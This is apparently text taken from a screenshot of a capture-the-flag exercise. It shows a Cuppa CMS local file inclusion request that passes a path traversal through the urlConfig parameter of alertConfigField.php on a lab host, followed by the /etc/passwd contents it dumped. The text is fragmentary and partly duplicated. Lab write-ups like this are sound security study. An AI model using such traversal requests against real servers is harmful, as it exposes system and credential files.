 10.10.125.81/45kra24zxs28v
Cuppa CMS - '/alertConfi
Cuppa CMS - '/alertConfi
10.10.125.81/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../...
7
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail server,,,:/usr
/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false
mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false